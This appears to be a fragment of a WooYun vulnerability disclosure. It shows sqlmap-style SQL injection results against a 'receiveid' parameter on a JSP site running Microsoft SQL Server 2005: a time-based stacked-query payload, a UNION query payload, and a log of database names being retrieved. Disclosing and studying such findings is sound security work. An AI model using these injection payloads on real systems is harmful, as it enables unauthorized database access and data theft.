 Parameter: receiveid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: receiveid=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: receiveid=1' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(10
7)+CHAR(113)+CHAR(89)+CHAR(70)+CHAR(75)+CHAR(121)+CHAR(81)+CHAR(122)+CHAR(102)+C
HAR(72)+CHAR(112)+CHAR(72)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(113),NULL
,NULL,NULL--
---
[21:15:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:15:05] [INFO] fetching database names
[21:15:06] [INFO] the SQL query used returns 5 entries
[21:15:06] [INFO] retrieved: coa
[21:15:07] [INFO] retrieved: master
[21:15:07] [INFO] retrieved: model
[21:15:08] [INFO] retrieved: msdb
[21:15:08] [INFO] retrieved: tempdb
www.wooyun.org